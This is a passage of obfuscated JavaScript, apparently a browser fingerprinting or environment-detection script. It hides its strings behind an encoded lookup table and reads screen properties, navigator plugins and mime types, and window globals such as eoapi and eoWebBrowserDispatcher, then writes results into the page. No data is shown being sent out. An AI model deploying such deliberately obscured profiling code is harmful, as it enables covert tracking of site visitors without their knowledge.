'\x4d\x67\x74\x41'),function(){return deviceType;}],[_0xfcb0('0x18f', '\x46\x23\x54\x4c'),_0xfcb0('0x190', '\x62\x5a\x4d\x43'),function(){return screen[_0xfcb0('0x191', '\x73\x4f\x76\x7a')];}],[_0xfcb0('0x192', '\x41\x61\x5b\x4c'),_0xfcb0('0x16e', '\x34\x6e\x28\x39'),function(){return screen[_0xfcb0('0x193', '\x4a\x38\x4a\x59')];}],[_0xfcb0('0x194', '\x68\x21\x45\x6b'),_0xfcb0('0x161', '\x34\x6e\x28\x39'),function(){var _0x5d0138=eoapi;return _0x5d0138;}],[_0xfcb0('0x195', '\x67\x67\x5d\x6e'),_0xfcb0('0x161', '\x34\x6e\x28\x39'),function(){var _0x2bbc40=eoapi_VerifyThis;return _0x2bbc40;}],[_0xfcb0('0x196', '\x5e\x2a\x4d\x66'),_0xfcb0('0x197', '\x79\x63\x63\x78'),function(){var _0x160ead=eoapi_extInvoke;return _0x160ead;}],[_0xfcb0('0x198', '\x32\x50\x49\x4f'),_0xfcb0('0x199', '\x70\x44\x40\x55'),function(){var _0x16ab3d=eoWebBrowserDispatcher;return _0x16ab3d;}],[_0xfcb0('0x19a', '\x68\x21\x45\x6b'),_0xfcb0('0x19b', '\x5e\x2a\x4d\x66'),function(){return window[_0xfcb0('0x19c', '\x5e\x5d\x7a\x57')];}],[_0xfcb0('0x19d', '\x77\x75\x6b\x53'),_0xfcb0('0x17c', '\x4b\x25\x38\x55'),function(){return _0x225b5d[_0xfcb0('0x19e', '\x38\x7a\x71\x6f')](navigator[_0xfcb0('0x19f', '\x57\x30\x44\x56')][_0xfcb0('0x9e', '\x67\x67\x5d\x6e')],0x2);}],[_0xfcb0('0x1a0', '\x29\x77\x59\x4a'),_0xfcb0('0x1a1', '\x78\x4b\x5e\x49'),function(){return _0x225b5d[_0xfcb0('0x1a2', '\x4b\x25\x38\x55')](navigator[_0xfcb0('0x1a3', '\x6a\x71\x2a\x31')][_0xfcb0('0x65', '\x68\x28\x63\x78')],0x2);}],[_0xfcb0('0x1a4', '\x23\x21\x52\x4e'),_0xfcb0('0x1a5', '\x38\x7a\x71\x6f'),function(){return window[_0xfcb0('0x1a6', '\x43\x50\x5b\x72')];}],[_0xfcb0('0x1a7', '\x59\x29\x4f\x28'),_0xfcb0('0x1a8', '\x4d\x67\x74\x41'),function(){return navigator[_0xfcb0('0x1a9', '\x4d\x67\x74\x41')][_0xfcb0('0x1aa', '\x73\x4f\x76\x7a')][0x0][_0xfcb0('0x1ab', '\x40\x6e\x67\x4d')];}],[_0xfcb0('0x1ac', '\x34\x6e\x28\x39'),_0xfcb0('0x172', '\x48\x68\x46\x65'),function(){return navigator[_0xfcb0('0x1ad', '\x4e\x33\x47\x4d')][_0xfcb0('0x1ae', '\x68\x28\x63\x78')][0x1][_0xfcb0('0x1af', '\x78\x4b\x5e\x49')];}],[_0xfcb0('0x1b0', '\x73\x69\x77\x55'),_0xfcb0('0x1b1', '\x5e\x5d\x7a\x57'),function(){return navigator[_0xfcb0('0x1b2', '\x72\x47\x29\x76')][_0xfcb0('0x1b3', '\x24\x6e\x49\x6f')][0x2][_0xfcb0('0x1b4', '\x77\x75\x6b\x53')];}],[_0xfcb0('0x1b5', '\x5e\x5d\x7a\x57'),_0xfcb0('0x199', '\x70\x44\x40\x55'),function(){return navigator[_0xfcb0('0x1b6', '\x5e\x5d\x7a\x57')][_0xfcb0('0x1b7', '\x57\x30\x44\x56')];}],[_0xfcb0('0x1b8', '\x5e\x5d\x7a\x57'),_0xfcb0('0x141', '\x41\x61\x5b\x4c'),function(){return navigator[_0xfcb0('0x1b9', '\x79\x63\x63\x78')];}],[_0xfcb0('0x1ba', '\x78\x37\x53\x56'),_0xfcb0('0x1bb', '\x6b\x31\x59\x53'),function(){return navigator[_0xfcb0('0x1bc', '\x39\x44\x30\x59')][_0xfcb0('0x1bd', '\x62\x23\x39\x37')];}],[_0xfcb0('0x1be', '\x34\x6e\x28\x39'),_0xfcb0('0x172', '\x48\x68\x46\x65'),function(){return navigator[_0xfcb0('0x1bf', '\x30\x57\x4a\x5d')][_0xfcb0('0x1c0', '\x62\x5a\x4d\x43')];}]];try{var _0x2dc94f=_0xfcb0('0x1c1', '\x4d\x67\x74\x41')[_0xfcb0('0x1c2', '\x62\x23\x39\x37')]('\x7c'),_0x238eda=0x0;while(!![]){switch(_0x2dc94f[_0x238eda++]){case'\x30':_0x525fc2[_0xfcb0('0x1c3', '\x34\x6e\x28\x39')]([_0x225b5d[_0xfcb0('0x1c4', '\x5e\x5d\x7a\x57')](_0x225b5d[_0xfcb0('0x1c5', '\x4b\x25\x38\x55')](_0x225b5d[_0xfcb0('0x1c6', '\x71\x35\x26\x6d')]('\x27',_0x214e98),'\x27'),_0xfcb0('0x1c7', '\x73\x4f\x76\x7a')),_0xfcb0('0x1c8', '\x4e\x33\x47\x4d'),function(){return _0x214e98[_0xfcb0('0x1c9', '\x53\x67\x63\x66')]();}]);continue;case'\x31':_0x225b5d[_0xfcb0('0x1ca', '\x62\x23\x39\x37')](_0x34430f);continue;case'\x32':if(_0x5de6e0){_0x525fc2[_0xfcb0('0x1cb', '\x59\x29\x4f\x28')]([_0x5de6e0,_0xfcb0('0x172', '\x48\x68\x46\x65')]);_0x225b5d[_0xfcb0('0x1cc', '\x32\x71\x38\x48')](_0xef60ac,_0x225b5d[_0xfcb0('0x1cd', '\x5e\x5d\x7a\x57')](_0x514815,_0x525fc2));}continue;case'\x33':if(!_0xd24aae[_0xfcb0('0x1ce', '\x4b\x29\x51\x25')])_0xd24aae[_0xfcb0('0x1cf', '\x68\x21\x45\x6b')]=_0x371635;continue;case'\x34':var _0x214e98=_0xfcb0('0x1d0', '\x77\x75\x6b\x53');continue;case'\x35':_0x225b5d[_0xfcb0('0x1d1', '\x4b\x29\x51\x25')](_0xef60ac,_0x225b5d[_0xfcb0('0x1d2', '\x33\x79\x70\x6e')](_0x514815,_0x525fc2));continue;case'\x36':_0x2ae702[_0xfcb0('0x1d3', '\x50\x35\x29\x4c')](_0xfcb0('0x1d4', '\x72\x47\x29\x76'))[_0xfcb0('0x1d5', '\x73\x69\x77\x55')]=_0xfcb0('0x1d6', '\x73\x69\x77\x55')+_0xd24aae[_0xfcb0('0x1d7', '\x77\x75\x6b\x53')][_0xfcb0('0x1d8', '\x4a\x38\x4a\x59')]();continue;case'\x37':if(_0x43fa26){try{_0x25a95a[_0xfcb0('0x1d9', '\x41\x61\x5b\x4c')]=_0x225b5d[_0xfcb0('0x1da', '\x73\x4f\x76\x7a')](_0x3a8d4a,_0x43fa26);}catch(_0x320092){}}continue;}break;}}catch(_0x27d508){_0x2ae702[_0xfcb0('0x1db', '\x4b\x29\x51\x25')](_0xfcb0('0x1dc', '\x59\x29\x4f\x28'))[_0xfcb0('0x1dd', '\x78\x4b\x5e\x49')]=_0x225b5d[_0xfcb0('0x1de', '\x79\x63\x63\x78')](_0xfcb0('0x1df', '\x68\x21\x45\x6b'),_0xd24aae[_0xfcb0('0x1e0', '\x23\x21\x52\x4e')](_0x27d508[_0xfcb0('0x1e1', '\x40\x6e\x67\x4d')]));}finally{if(_0x43fa26)_0x25a95a[_0xfcb0('0x1e2', '\x58\x25\x42\x21')]=_0x43fa26;}}());